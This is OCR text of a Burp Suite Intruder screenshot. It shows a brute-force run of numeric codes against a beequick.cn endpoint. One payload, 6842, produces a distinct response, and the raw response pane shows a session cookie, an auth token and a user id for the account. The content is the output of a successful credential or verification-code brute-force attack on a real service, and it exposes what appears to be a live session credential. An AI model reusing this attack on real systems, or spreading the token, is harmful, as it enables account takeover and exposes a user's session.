 Intruder attack 28
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6842 6842 200 571
1727 1727 200 326
1747 1747 200 326
1740 1740 200 326
1694 1694 200 326
1749 1749 200 326
1750 1750 200 326
1751 1751 200 326
1752 1752 200 326
1753 1753 200 326
1754 1754 200 326
1755 1755 200 326
Request Response
Raw Headers Hex
Content-Type: application/json; charset=utf-8
Expires: Sat, 06 Dec 2014 06:37:17 GMT
Cache-Control: no-cache
Set-Cookie: zchtauth=f4a600kcIsFWGWihVNGOGJZ7gb3J7itwHofrSgLdwtBA; expires=Thu, 10-Mar-2016 06:37:17 GMT; Max-Age=31104000; path=/;
domain=.beequick.cn
Connection: close
Content-Length: 195
{ "errno":0, "errmsg":"ok", "logid":"55067a1ceb1ca4651", "data": { "uid": "557671" , "isvalid": "1" , "auth":
"f4a600kcIsFWGWihVNGOGJZ7gb3J7itwHofrSgLdwtBA" } }